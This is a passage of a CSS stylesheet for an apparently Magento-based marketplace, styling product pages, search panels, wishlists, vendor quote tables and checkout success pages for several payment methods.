    .catalog-product-view .column.main .product.media:has(.fotorama-item) {
        width: 60% !important;
        height: auto !important;
        padding-top: 0;
    }

    .catalog-product-view .columns .column.main .product-info-main {
        max-width: 100%;
        width: 40%;
    }

    .catalog-product-view button.addto-another-quote span {
        white-space: nowrap;
        font-size: 14px;
    }

    .catalog-product-view .gallery-placeholder {
        width: 100%;
        min-height: 550px;
    }

    .catalog-product-view .fotorama__stage__frame .fotorama__img {
        height: 100% !important;
        width: 100% !important;
        overflow: hidden;
    }
    .catalog-product-view .fotorama.fotorama-item {
        min-height: inherit !important;
    }

    .catalog-product-view .price-container.price-final_price.tax span {
        font-size: 23px;
    }

    .catalog-product-view .stock-data .stock span {
        font-size: 14px;
    }

    body.catalog-product-view .product-add-form .box-tocart.microsite div.fieldset {
        display: flex;
        flex-direction: column;
        align-items: center;
        width: 100% !important;
        margin: 0 !important;
    }

    div.aa-Panel.productColumn1 {
        top: 68px !important;
    }

    div.aa-Panel.productColumn1 .descripcion-qty-search .qty-input,
    div.aa-Panel.productColumn1 .descripcion-qty-search .input-text.qty,
    div.aa-Panel.productColumn1 .field.qty.set-qty-product {
        margin: 0;
    }


    div.aa-Panel.productColumn1 .algolia-serch-product .manofacturer-search-algolia {
        margin-left: 8px;
    }


    div.aa-Panel.productColumn1 .algolia-serch-product .descripcion-qty-search .qty-input .qty-inc-dec {
        right: 0;
        z-index: 2;
    }

    div.aa-Panel.productColumn1 .algolia-serch-product .price-btn-search .addtowishlist-menu {
        width: 100%;
    }

    div.aa-Panel li.aa-Item {
        padding: 8px;
        margin: 0px;
    }

    .account.multiplewishlist-index-index .wishlist-index-table-body td.checkmark-container {
        width: 7.5%;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products div.seller-container-info {
        min-width: revert;
    }

    .catalog-product-view .sellers-wrapper div.set-qty-product-container {
        width: auto;
        max-width: 148px;
    }

    .catalog-product-view .sellers-wrapper .sellers-products.product-item-info .quote-form .multiple_wishlist_product_form .submit-button-wrapper button.sto-button.sto-primary.sto-md {
        width: auto;
    }

    .catalog-product-view .page-main .sellers-wrapper .distributors-title {
        white-space: nowrap;
    }

    .catalog-product-view div.distributors-container {
        width: max-content;
    }

    body.page-product-configurable.configurable-multivendor .page-main div.sellers-wrapper {
        padding: 24px 8px;
    }

    .page-header .header-my-account .logout {
        width: fit-content;
    }

    .algolia-search-input {
        margin: 0 30px;
    }

    .marketplace-optimizer-view div.box-edge-container:has(.bottom) .container-edge-popup::before,
    .marketplace-optimizer-view div.box-edge-container:has(.bottom) .container-edge-popup::after {
        left: 70%;
    }

    .marketplace-optimizer-view div.box-edge-container:has(.bottom) .popup-edge {
        position: relative;
        right: 240px;
    }
}

@media (min-width: 768px) and (max-width: 1024px) {
    .catalog-product-view .column.main .product.media:has(.fotorama-item) {
        width: 100% !important;
        height: auto !important;
        padding-top: 0;
    }

    .catalog-product-view .columns .column.main .product-info-main {
        max-width: 100%;
        width: 100%;
    }

    .catalog-product-view .fotorama__nav-wrap.fotorama__nav-wrap--vertical {
        display: none !important;
    }

    .catalog-product-view div.fotorama__stage {
        left: 0 !important;
    }

    .catalog-product-view .product-info-main div.share-dialog.is-open {
        left: 22rem;
    }

    .catalog-product-view .product-info-main div.share-dialog.is-open::before,
    .catalog-product-view .product-info-main div.share-dialog.is-open::after {
        left: 2.5rem;
        margin-left: 4px;
    }

    .catalog-product-view div.fotorama__wrap  {
        display: flex;
        justify-content: center;
    }

    .catalog-product-view .fotorama__arr.fotorama__arr--next,
    .catalog-product-view .fotorama__arr.fotorama__arr--prev {
        display: flex !important;
    }

    .account.multiplewishlist-index-index tr.wishlist-index-row  td.wishlist-store-container {
        display: none;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content nav.swissup-navigationpro {
        width: 75%;
    }

    .catalog-product-view .page-wrapper #maincontent .product-add-form .with-seller div.qty-input {
        margin-right: 0;
    }

    .popup-authentication.modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
        max-width: 600px;
        min-width: revert;
    }

    div.popup-search {
        left: 0;
    }
}

@media (min-width: 1200px) {
    .page-with-filter .page-wrapper > .breadcrumbs .items {
        width: 70%;
    }
    #algoliaAutocomplete {
        max-width: 46%;
    }
}
@media (max-width: 1280px) {
    .algolia-serch-product {
        border: 1px solid var(--border-card);
        border-radius: 4px;
        padding: 8px;
        display: flex;
        justify-content: space-between;
    }
    .product-description {
        width: auto;
    }
    .descripcion-qty-search .qty-input {
        margin: 0 0 0 8px;
    }

    .marketplace-optimizer-view tr.tr-optimizer td input[name="name"],
    .marketplace-optimizer-result tr.tr-optimizer td input[name="name"] {
        min-width: revert;
    }

    .marketplace-optimizer-view .tr-optimizer td.box-edge-section,
    .marketplace-optimizer-result .tr-optimizer td.box-edge-section  {
        padding: 8px 24px 8px 8px;
    }

    .marketplace-optimizer-view thead.optimizer-cuts-header th.pieces,
    .marketplace-optimizer-result thead.optimizer-cuts-header th.pieces {
        padding-left: 8px;
    }

    .marketplace-optimizer-view div.box-edge-section-container,
    .marketplace-optimizer-result div.box-edge-section-container  {
        gap: 8px;
    }

    .marketplace-optimizer-view tr.tr-optimizer td.piece-name,
    .marketplace-optimizer-result tr.tr-optimizer td.piece-name {
        gap: 8px;
        padding: 8px;
    }

    .marketplace-optimizer-result .bottom-section div.buttons-container {
        gap: 8px 16px;
    }
}
@media (max-width: 1024px) {
    .qty-inc-dec-hit {
        left: 12px;
    }
    .payment_additional_html
    .inputs-name-owner-card
    .marketplace-firstdata-card-name {
        min-width: 160px;
    }

    body.marketplace-quote-view .multiplewishlist-header-container .wish-info-container {
        display: flex;
        gap: 8px;
        align-self: flex-start;
        justify-content: flex-start;
        width: 100%;
        max-width: fit-content;
    }

    .aa-Panel .aa-List .descripcion-qty-search .manufacturer-container .attr-manufacturer.manofacturer-search-algolia {
        position: relative;
        align-self: flex-start;
    }

    .aa-Panel .aa-List .descripcion-qty-search .manufacturer-container .field.qty.set-qty-product {
        position: relative;
        align-self: flex-end;
    }
    .fotorama__stage__shaft.fotorama__grab {
        max-width: 100%!important
    }
}

@media (max-width: 565px) {
    .vendor-tab-product-subtotal .btn-manual {
        left: -38%;
    }

    .block-content .well-white.no-padding {
        margin-top: 8px !important;
    }

    .wishlist-index-table-body .tcheckbox.action-column {
        display: flex;
        align-items: end;
        bottom: 74px;
        right: 8vw;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config .label-regular.b-name-surname.pt-3 {
        padding-left: 12px;
    }

    .account.customer-account-index .block-dashboard-info .info-account-table.table-my-account-config {
        padding: 0px;
    }

    .marketplace-share-view .address-container .questions-shipping-extrainfo {
        margin-top: 1.5rem
    }

    .catalog-product-view .parent-container-similar-products .container-similar-products .similar-products-item,
    .catalog-product-view .name-similar-products {
        flex-direction: row !important;
    }

    .catalog-product-view:not(.page-product-structure):not( .page-product-configurable ) .with-price.with-location div.share-dialog::before,
    .catalog-product-view:not(.page-product-structure):not( .page-product-configurable ) .with-price.with-location div.share-dialog::after {
        left: 3em;
    }

    .account.multiplewishlist-index-index .footer-budget .pager .limiter-label,
    .account.multiplewishlist-index-index .footer-budget .pager .limiter-text {
        display: none;
    }

    body.account.multiplewishlist-index-index span.multiplewishlist-index-title {
        font-size: 16px;
        line-height: 16px;
    }
}

@media (max-width: 424px) {
    .qty-btn-algoliaserch .qty-input input {
        margin: unset;
    }
    .qty-btn-algoliaserch .qty-input input {
        width: 95px;
    }
    .filter-search-product .pull-right .order-sort-by {
        font-size: 14px;
    }
    .vendor-tab-product-subtotal .btn-manual {
        left: -44%;
    }

    .vendor-tab-container .share-wishlist-modal div.share-wishlist-modal-container {
        min-width: revert;
        width: 300px;
    }

    .vendor-tab-container .share-wishlist-modal .share-wishlist-modal-container {
        left: 14rem;
    }

    .vendor-tab-container .share-wishlist-modal div.share-wishlist-modal-container:before {
        left: 10%;
    }

    .share-wishlist-modal .share-wishlist-modal-container div.share-action-buttons {
        flex-wrap: wrap;
    }

    .share-wishlist-modal div.share-wishlist-modal-container .btn-wpp,
    .share-wishlist-modal div.share-wishlist-modal-container .btn-email {
        flex: 1 1 45%;
        order: 2;
        justify-content: center;
        gap: 8px;
    }

    .wishlist-contariner-input-new:has(span.save-button-wishname) div.share-wishlist-modal-container {
        left: 14rem;
        min-width: revert;
        width: 300px;
    }

    .marketplace-quote-view .multiplewishlist-header-container div.wish-actions-button div.share-wishlist-modal-container {
        min-width: revert;
        width: 300px;
        right: -14rem;
        top: 37rem;
    }

    .marketplace-quote-view .multiplewishlist-header-container div.wish-actions-button div.share-wishlist-modal-container::before {
        left: 75%;
        bottom: 19rem;
    }

    .addressmodal .getlocation-container .getlocation {
        padding: 8px !important;
    }

    .addressmodal .getlocation-container .getlocation .getlocation-text {
        font-size: 12px !important;
    }

    aside.modal-popup.addressmodal .popup-add-address-p,
    aside.modal-popup.addressmodal .my-addresses {
        font-size: 16px;
    }

    aside.modal-popup.addressmodal .show-all-addresses-popup svg {
        min-width: 16px !important;
    }

    .modal-popup.addressmodal .modal-inner-wrap .modal-content .buttons-ship-to-address.row {
        padding: 8px;
        white-space: nowrap !important;
    }

    .modal-popup.addressmodal .modal-inner-wrap .modal-content .acept-ship-to-address {
        min-width: revert !important;
    }

    .optimization-container .optimizer-card-btn {
        min-width: revert;
    }
}
@media (max-width: 376px) {
    .price-btn-search {
        align-items: center;
    }
    .thumb img {
        width: 160px;
    }
    .aa-Input::placeholder {
        width: 170px;
    }
    .structure-slick {
        max-width: 100vw;
    }

    .modal-popup.addressmodal .create-address-col .popup-add-address-p {
        text-align: left;
    }

    .shared-modal-quote .share_budget_modal_content div.share-users-container .owner-access-name, .shared-modal-quote .share_budget_modal_content div.share-users-container .user-access-name {
        max-width: 80px;
        font-size: 12px;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .shared-modal-quote div.share_budget_modal_content #access_level, .shared-modal-quote div.share_budget_modal_content .user_access_level, .shared-modal-quote div.share_budget_modal_send_message #sendto_share_budget_role {
        max-width: 100px;
        min-width: 100px;
    }

    .shared-modal-quote div.share_budget_modal_content .general-access-text,
    .shared-modal-quote div.general-access-content .rol-select {
        min-width: 100px;
        font-size: 12px;
    }

    .shared-modal-quote tr.owner-access-container .rol-select,
    .shared-modal-quote div.share_budget_modal_content .user_access_level:disabled  {
        min-width: 100px;
        white-space: normal;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-subtotal div.product-price-subtotal {
        font-size: 14px !important;
    }

    .vendor-tab-container.vendor-tab-styles div.vendor-tab-product-name-container a.product-name {
        font-size: 12px !important;
    }

    .products-table td.vendor-tab-product-price div.prices-container span.product-price {
        font-size: 12px;
    }

    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header span.shipment-header-text {
        font-size: 12px;
    }

    .marketplace-quote-view .products-table td.vendor-tab-product-discount input {
        max-width: 48px;
        min-width: 48px;
    }

    body.marketplace-quote-view .billing-data-header span.popup-up-addresses-span,
    body.marketplace-quote-view .billing-incomplete-address span.popup-up-addresses-span,
    body.marketplace-quote-view .billing-address-budget span.popup-up-addresses-span,
    body.marketplace-quote-view .left-billing-container span,
    body.marketplace-quote-view .payment-container-vendor-tab div.payment-header .payment-header-title,
    body.marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .ship-repeated strong,
    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .shipment-number {
        font-size: 16px;
    }

    body.marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .ship-repeated {
        font-size: 12px;
    }

    .multiplewishlist-header-container div.text-address-place-body-budget p {
        max-width: 50%;
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
    }

    .marketplace-quote-view .payment-container-vendor-tab .vendor-subtotal-wo-discount {
        align-content: center;
    }

    .marketplace-quote-view .address-container-wishlist .edit-address,
    .marketplace-quote-view .address-container-wishlist .edit-address .d-flex.flex-column.ml-3 {
        margin: 2px !important;
    }

    .catalog-product-view .btn-addtocart-wishlist.addto-another-quote .sto-label {
        font-size: 12px;
        line-height: 12px;
    }

    .catalog-product-view .btn-addtocart-wishlist.addto-another-quote  {
        max-height: 34px;
    }

    .optimization-container .optimizer-card-header {
        white-space: nowrap;
        padding: 4px 2px;
    }

    .popup-authentication.modal-popup .modal-inner-wrap .modal-content .block-authentication div.block-customer-login {
        padding: 16px !important;
    }

    .popup-authentication button.send-login-link {
        padding: 8px;
    }
    .aa-Panel .aa-List .descripcion-qty-search .manufacturer-container {
        flex-direction: column;
        height: 100%;
    }
}

.products-table.stockout {
    background-color: #dc354520;
}

.products-table.stockout:hover {
    background-color: #dc354530;
}
.table-vendor-tab .stockout-alert {
    background-color: var(--eco-hint);
    color: #fff;
    padding: 1px;
}

.table-vendor-tab .stockout-alert span {
    padding: 10px;
}

.tooltip-price-discount .justify-content-between {
    font-size: 11px;
    font-weight: bold;
}
.tooltip-price-discount .manual-discount {
    display: flex;
    flex-direction: column;
    gap: 4px
}
.products-table-optimizer td.vendor-tab-product-price div.prices-container .percent-discount-offer, .products-table-optimizer td.vendor-tab-product-price div.prices-container .discount-name, .products-table-optimizer td.vendor-tab-product-price div.prices-container .text-discount, .offer-price-tooltip span  {
    font-size: 13px!important;
}

.tooltip-price-discount .manual-discount .apply-to-all {
    margin: 0 0 0 6px !important;
    color: #5E5E5E;
}

/* -----TotalsTab------- */

.totalstab-vendor ul.list-group {
    padding: 10px;
}

.totalstab-vendor ul li.save-with-discount {
    border-radius: 16px;
    align-items: center;
    margin-left: -10px;
    margin-right: -10px;
    padding: 0 8px;
}

.totalstab-vendor ul li span {
    margin: 4px 0;
}
.container-total-price {
    border-top: 1px solid #4B4B4B;
}
.vendor-interest, .container-total-price span, .text-muted, .vendor-total-without, .container-subtotal span {
    font-size: 16px;
    font-weight: 400;
    color: #4B4B4B;
}
.totalstab-vendor li {
    margin-bottom: 0
}
.container-total-price span {
    font-weight: 500;
}
.container-price-without-taxes .text-muted, .container-price-without-taxes .vendor-total-without {
    font-size: 12px;
    margin: 8px 0;
    color: #4B4B4B!important;
}
#quote-discounts-items-container span {
    font-size: 14px!important;
    color: #919191!important;
}

#quote-discounts-items-container {
    gap: 4px;
}
.totalstab-vendor .list-group {
    gap: 8px;
}

.save-and-send-budget button {
    width: 100%;
}

.save-and-send-budget .save.btn.primary {
    padding: 8px 16px !important;
    margin-top: 16px !important;
    font-size: 16px;
    border-radius: 8px;
    font-family: 'Roboto';
    font-size: 16px;
    font-weight: 500;
    line-height: 16px;
    min-height: 40px;
}

.payment-container-vendor-tab .paused {
    margin: 0 !important;
}

.waiting-budget.paused .d-flex.align-items-center svg {
    display: none;
}

.waiting-budget.paused .paused-payment-container-vendor-tab {
    color: var(--awaiting);
}

.waiting-budget.paused
.paused-payment-container-vendor-tab-information.qty-budget-products {
    color: var(--text-normal);
    font-weight: 400;
}

/* -----ProductsTable------- */

.products-table td.vendor-tab-product-data .col.my-auto.pl-3 {
    display: flex;
    flex-direction: column;
    margin-bottom: revert;
    margin-top: revert;
    margin-left: 10px;
    max-width: 280px;
    justify-content: space-between;
    padding: 6px 0px;
    line-height: 1.2;
}

.product-special-price-tooltip-container {
    display: flex;
    position: relative;
}

.vendor-tab-product-price .total-discount,
.vendor-tab-product-price .total-discount-special-price,
.ships-options .total-discount
{
    border-radius: 16px;
    font-weight: bold;
    font-family: "Roboto";
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 12px;
}
.vendor-tab-product-price .total-discount:hover,
.vendor-tab-product-price .total-discount-special-price:hover,
.ships-options .total-discount:hover {
    opacity: 0.6;
}
.products-table td.vendor-tab-product-price div.prices-container {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
}

.products-table td.vendor-tab-product-price {
    justify-self: end;
    max-width: fit-content;
    padding-right: 2px !important;
}

.products-table td.vendor-tab-product-price .special-price {
    padding-right: 0px;
}

.products-table td.vendor-tab-product-price div.prices-container span {
    font-family: 'Roboto';
    font-size: 16px;
    font-weight: 500 !important;
    line-height: 16px;
    text-align: right;
}

.products-table td.vendor-tab-product-qty {
    justify-self: center;
    max-width: fit-content;
    padding-left: 0 !important;
    padding-right: 0 !important;
}

.products-table td.vendor-tab-product-qty .qty-wrapper.qty-arrows input {
    height: 32px;
    width: 64px;
    margin: 0;
    color: #767676 !important;
    box-shadow: none;
}

.products-table td.vendor-tab-product-stock {
    font-size: 12px;
    font-weight: 500;
    padding-left: 2px !important;
}

.products-table td.vendor-tab-product-stock .in-stock {
    font-size: 12px;
    font-weight: 500;
}

.products-table td.vendor-tab-product-delete {
    padding-left: 0 !important;
}

.products-table td.vendor-tab-product-vendorsku {
    justify-self: start;
    max-width: fit-content;
    padding-right: 2px !important;
}

.products-table td.vendor-tab-product-discount {
    justify-self: center;
    max-width: fit-content;
}

.products-table td.vendor-tab-product-discount input {
    height: 32px;
    width: 64px;
}

.products-table td.vendor-tab-product-price .tooltip-price-discount .circle {
    display: none;
}
.table-vendor-tab .products-table:not(:has(.vendor-tab-product-vendorsku)) {
    grid-template-columns: 20% 10% 16% 10% 10% 14% 10% 10%;
}


.vendor-tab-container.vendor-logeed.vendor-tab-styles
.products-table
td.vendor-tab-product-price
.tooltip-price-discount
.circle {
    display: inline-block;
}

.vendor-tab-styles
.table-vendor-tab
.products-table
.vendor-tab-product-vendorsku
input {
    width: 100%;
}

.vendor-tab-product-price .prices-container .product-price .validation-advice {
    margin-top: 4px;
    font-size: 11px;
    font-family: 'Roboto Condensed';
    text-align: left;
}

.product-special-price-tooltip-container {
    position: relative;
    display: flex;
}
.vendor-tab-product-price.special-price:has(.past-price-special.hidden) .product-special-price-tooltip-container {
    display: none;
}

.past-price-special{
    color: #919191;
}
.vendor-tab-product-price.special-price{
    position: relative;
}

.product-special-price-tooltip-container .tooltip-price-discount {
    bottom: 140%;
    right: 0;
    width: auto;
    min-width: max-content;
    justify-self: center;
    color: var(--eco-terciary);
    padding: 10px;
    font-size: 14px;
    border-radius: 4px;
    background: var(--main-negative);
    box-shadow: 0px 3px 3px 0px rgba(0, 0, 0, 0.2);
    visibility: hidden;
    opacity: 0;
    transition: opacity 0.3s;
    position: absolute;
    z-index: 1;
}

.vendor-tab-product-price {
    position: relative;
}

.vendor-tab-product-price .tooltip-price-discount:hover, .vendor-tab-product-price .tooltip-price-discount,
.vendor-tab-product-subtotal .btn-manual {
    bottom: 140%;
    right: 0;
    width: auto;
    min-width: max-content;
    justify-self: center;
    color: var(--eco-terciary);
    padding: 10px;
    font-size: 14px;
    border-radius: 4px;
    background: var(--main-negative);
    filter: drop-shadow(0 4px 4px rgba(0, 0, 0, 0.25));
    visibility: hidden;
    opacity: 0;
    transition: opacity 0.3s;
}

.vendor-tab-product-price .tooltip-price-discount ::after {
    right: 20% !important;
}

.vendor-tab-container.vendor-logeed.vendor-tab-styles
.products-table
td.vendor-tab-product-price
.tooltip-price-discount {
    padding: 8px;
}

.products-table.tobudget td.vendor-tab-product-price .tooltip-price-discount {
    right: 125px;
    margin-bottom: 25px;
}

.vendor-tab-container.vendor-logeed.vendor-tab-styles
.products-table
td.vendor-tab-product-price
.tooltip-price-discount
.delete-to-all {
    margin-left: -25px;
    margin-top: 0px !important;
}

.vendor-tab-container.vendor-logeed.vendor-tab-styles
.products-table
td.vendor-tab-product-price
.tooltip-price-discount {
    bottom: 25px;
}

.vendor-tab-container.vendor-logeed.vendor-tab-styles
.products-table.tobudget
td.vendor-tab-product-price
.tooltip-price-discount {
    bottom: 0px;
    right: 135px;
}

.vendor-tab-product-vendorsku .validation-advice {
    margin-top: 4px;
    font-size: 11px;
}

.ship-container-address-field
.products-table.tobudget
td.vendor-tab-product-price
div.prices-container
.past-price-special {
    display: none !important;
}

.ship-container-address-field
.products-table.tobudget
td.vendor-tab-product-price
.prices-container
.product-price
input {
    width: 110px;
    height: 32px;
    text-align: end;
}

.ship-container-address-field
.products-table.tobudget
td.vendor-tab-product-discount {
    margin-right: 0px;
}

.vendor-tab-container.vendor-logeed.vendor-tab-styles
.header-vendor-tab
.collapse-budget-vendor {
    margin: 0 38px 0 20px;
}

.vendor-tab-container .header-vendor-tab .vendor-total {
    width: 150px;
}

.vendor-tab-container .panel .ship-container {
    border-radius: 8px;
}

.vendor-tab-container .payment-container-vendor-tab .totalstab-vendor {
    padding-top: 1.5rem !important;
    justify-content: center !important;
}

.products-table .vendor-tab-product-stock .stock-product.stock {
    font-size: 12px;
    font-weight: 500;
}

.address-container-wishlist .edit-address {
    padding: 8px 0;
}

.address-container-wishlist .edit-address .billing-data-final {
    padding-bottom: 0px;
}

.address-container-wishlist .edit-address .name-dni-billing-data {
    padding-top: 0px;
}

.product-container-vendor-tab
.multiplewishlist-shipment-table
.ships-options
.checkbox-container
.address-container
div
div.col-auto.d-flex.align-items-center {
    padding-left: 0px;
}

.marketplace-quote-view .vendor-tab-container .checkbox-container,
.marketplace-quote-view .vendor-tab-table .checkbox-container,
.product-container-vendor-tab .multiplewishlist-shipment-table .ships-options td.checkbox-container {
    border-left-width: 12px !important;
    border-top: 1px solid #e1e1e1;
}

.totalstab-vendor .paused:nth-child(2) .paused-payment-container-vendor-tab {
    text-transform: uppercase;
    color: var(--eco-hint);
}

.header-vendor-tab .budget-vendor-status .out-of-stock {
    text-transform: uppercase;
    padding-right: 4px;
}

.totalstab-vendor .tobuy-checkout button.request-update-budget {
    border-radius: 8px;
    font-size: 16px;
    font-weight: 500;
}

.totalstab-vendor .paused-checkout .paused-payment-container-vendor-tab {
    color: var(--text-warning);
    margin-bottom: 0;
}

.totalstab-vendor .paused-payment-container-vendor-tab-information {
    color: var(--text-warning);
}

.totalstab-vendor {
    background-color: none;
    &:has(.paused-checkout) {
        background-color: #fbf0d8;
        border-bottom-right-radius: 14px;
        color: var(--text-warning);
    }
}

.totalstab-vendor
.list-group
li.justify-content-between.discounts-tab.d-flex
+ :nth-child(3) {
    display: none !important;
}

.billing-container .address-item-content .edit-address .address-first-line li {
    padding-bottom: 0px;
}

.billing-container .address-item-content .edit-address .address-second-line li {
    padding-top: 0px;
}

.vendor-tab-container .waiting-budget-status {
    padding-right: 4px;
    font-weight: 400;
}

.main-crm-history-vendor
.container-vendor-budget-progress
.title-budgets
.wish-title-container {
    .account-title-section-budget {
        margin-right: 5px;
    }
    .id-wish {
        &:after {
            content: "âžž";
            margin-left: 5px;
        }
    }
    .vendor-name-budget {
        &:after {
            content: "-";
            margin-left: 5px;
        }
    }
}

.main-crm-history-vendor
.container-vendor-budget-progress
.title-budgets
.wish-title-container {
    .account-title-section-budget {
        margin-right: 0px;
    }
    .id-wish {
        &:after {
            content: "âžž";
            margin-left: 5px;
        }
    }
    .vendor-name-budget {
        &:after {
            content: "-";
            margin-left: 5px;
        }
    }
}

.title-budgets .wish-title-container {
    .vendor-name-budget {
        &:after {
            content: "-";
        }
    }
}

.main-crm-history-vendor .container-vendor-budget-progress .vendor-name-budget {
    max-width: 480px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}


@media (max-width: 565px) {
    .vendor-tab-styles
    .table-vendor-tab
    .products-table
    .vendor-tab-product-vendorsku
    input {
        width: 35vw;
    }

    .img-google-maps {
        width: 54vw;
    }

    .product-container-vendor-tab
    .multiplewishlist-shipment-table
    .checkbox-container
    .address-container
    .extra-fields
    .questions-shipping-extrainfo.options {
        margin-right: revert;
    }

    .modal-popup.addressmodal #popup-modal-address .vv-addresses-container .flex-sm-row{
        margin-bottom: 0px !important;
    }
    .aa-Panel.productColumn1 {
        position: absolute;
    }

    .page-wrapper #maincontent.aa-PanelResponsive {
        display: none;
    }

    .page-wrapper .page-footer.aa-PanelResponsive {
        display: none;
    }

    .page-wrapper:has(.popup-search) #maincontent.aa-PanelResponsive {
        display: block;
    }

    .page-wrapper:has(.popup-search) .page-footer.aa-PanelResponsive {
        display: block;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles
    .products-table:has(.vendor-tab-product-discount)
    td.vendor-tab-product-vendorsku {
        top: 90px;
        word-break: break-all;
        max-width: 120px;
        height: 64px;
        display: flex;
        align-items: center;
    }

}

@media (max-width: 450px) {
    .products-table.tobudget
    td.vendor-tab-product-price
    .tooltip-price-discount {
        right: 30vw;
    }
}

/* -----ErrorPage------- */

.marketplace-error-page .error-container {
    width: auto !important;
    max-width: 600px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-content: center;
    align-items: center;
}

.marketplace-error-page .error-container img {
    width: revert;
    margin: 30px 20px 20px 20px;
}

.marketplace-error-page .error-container p {
    font-size: 40px;
    font-weight: 500 !important;
    text-align: center;
}

.marketplace-error-page .error-button-container {
    gap: 24px;
}

.marketplace-error-page
.error-button-container
button.border-primary-color-vv
a {
    color: var(--eco-secondary) !important;
}

.marketplace-error-page
.error-button-container
button.border-primary-color-vv
a:hover {
    color: var(--eco-secondary) !important;
}

.marketplace-error-page
.error-button-container
button.border-primary-color-vv
a
em
svg {
    height: 14px;
    margin-right: 8px;
    align-items: center;
    margin-bottom: 2px;
}

.marketplace-error-page
.error-button-container
button.border-primary-color-vv
a
em
svg
g
g
path {
    fill: var(--eco-secondary) !important;
}

.marketplace-error-page .error-button-container button.button.action.primary {
    background: var(--eco-primary) !important;
}

.marketplace-error-page .error-button-container button.button.action.primary a {
    font-size: 16px;
    font-weight: 500;
    color: var(--white) !important;
}

/* -----SuccessPage------- */

.checkout-onepage-success .page-title-wrapper {
    margin-top: 24px;
}

.checkout-onepage-success #maincontent .page-title-wrapper .page-title span {
    font-size: 40px;
    line-height: 40px;
    font-weight: 500;
    text-transform: none;
    color: #919191;
}

.checkout-onepage-success .checkout-success .order-text {
    font-size: 16px;
    font-weight: 500;
}

.checkout-onepage-success #maincontent .checkout-success a.btn.outline {
    font-size: 16px;
    height: 32px;
}

.checkout-onepage-success
.checkout-success
div.well-white.border.text-center
p {
    margin-top: 1rem;
    font-size: 14px;
    line-height: 16px;
}

.checkout-onepage-success .checkout-success .actions-toolbar {
    display: flex;
    flex-direction: row;
}

.checkout-onepage-success
.checkout-success
.actions-toolbar
.continue-shopping {
    margin-top: 0px;
    font-size: 16px;
}

.checkout-onepage-success
.checkout-success
.actions-toolbar
.back-budget-success {
    align-content: center;
}

/* -----SuccessPage-MercadoPago------- */

.checkout-onepage-success .mercadoPago .img-success-page-pay {
    min-width: 80px;
    height: 64px;
    margin-top: 4px;
}

.checkout-onepage-success .mercadoPago .title-success-mercadopago-page-pay {
    height: 100%;
    align-content: center;
    padding-left: 16px;
    font-size: 28px;
    line-height: 32px;
}

.checkout-onepage-success .mercadoPago {
    margin-bottom: 24px;
}

.checkout-onepage-success .mercadoPago .success-mercadopago-container {
    margin-bottom: 0px;
    height: 64px;
}

.checkout-onepage-success .mercadoPago .text-success-mercadopago-page-pay {
    font-size: 24px;
    font-weight: 500;
    line-height: 24px;
    margin-bottom: 32px;
    margin-top: 24px;
}

.checkout-onepage-success .mercadoPago .billing-mercadopago-container {
    height: 64px;
    align-content: space-around;
}

.checkout-onepage-success .mercadoPago .delivery-mercadopago-container {
    height: 64px;
    align-content: space-around;
}

/* -----SuccessPage-BankTransfer------- */

.checkout-onepage-success .banktransfer .img-success-page-pay {
    min-width: 80px;
    height: 64px;
    margin-top: 4px;
}

.checkout-onepage-success .banktransfer .title-success-banktransfer-page-pay {
    height: 100%;
    align-content: center;
    padding-left: 16px;
    font-size: 28px;
    line-height: 32px;
    margin-bottom: 0px;
}

.checkout-onepage-success
.banktransfer
.title-success-banktransfer-page-pay
h3 {
    margin-bottom: 0px;
}

.checkout-success .banktransfer .block-content {
    padding-top: 0px;
    margin-bottom: 0px;
}

.checkout-onepage-success .banktransfer {
    margin-bottom: 24px !important;
}

.checkout-onepage-success .banktransfer .billing-banktransfer-container {
    height: 72px;
    align-content: space-around;
}

.checkout-onepage-success .banktransfer .delivery-banktransfer-container {
    height: 72px;
    align-content: space-around;
}

.checkout-onepage-success .banktransfer .product-social-links {
    display: none;
}

.checkout-onepage-success .banktransfer .block-order-details-view {
    margin-top: 24px;
}

/* -----SuccessPage-Cashpay------- */

.checkout-onepage-success .cashPay .img-success-page-pay.img-cash-pay {
    min-width: 64px;
    height: 80px;
    margin-top: 4px;
}

.checkout-onepage-success .cashPay .title-success-cashPay-page-pay {
    height: 100%;
    align-content: center;
    font-size: 28px;
    line-height: 32px;
    margin-bottom: 0px;
}

.checkout-onepage-success .cashPay .text-success-cashPay-page-pay {
    padding-bottom: 24px;
}

.checkout-onepage-success .cashPay {
    margin-bottom: 24px;
}

.checkout-onepage-success .cashPay .billing-cashPay-container {
    height: 72px;
    align-content: space-around;
}

.checkout-onepage-success .cashPay .delivery-cashPay-container {
    height: 72px;
    align-content: space-around;
}

/* -----SuccessPage-Echeq------- */

.checkout-onepage-success .eCheq .img-success-page-pay {
    min-width: 80px;
    height: 64px;
    margin-top: 4px;
}

.checkout-onepage-success .eCheq .title-success-eCheq-page-pay {
    height: 100%;
    align-content: center;
    padding-left: 16px;
    padding-bottom: 12px;
    line-height: 32px;
    margin-bottom: 0px;
}

.checkout-onepage-success .eCheq .success-eCheq-container span {
    display: none;
}

.checkout-success .eCheq .swissup-attachment-drag-area {
    margin-top: 0px !important;
}

.checkout-success .eCheq .block-content {
    padding-top: 0px;
    padding-left: 0px;
    margin-bottom: 0px;
}

.checkout-onepage-success .eCheq {
    margin-bottom: 24px;
}

.checkout-onepage-success .eCheq .product-social-links {
    display: none;
}

.checkout-onepage-success .eCheq .billing-eCheq-container {
    height: 72px;
    align-content: center;
}

.checkout-onepage-success .eCheq .delivery-eCheq-container {
    height: 72px;
    align-content: space-around;
}

/* -----SuccessPage-Firstdata------- */

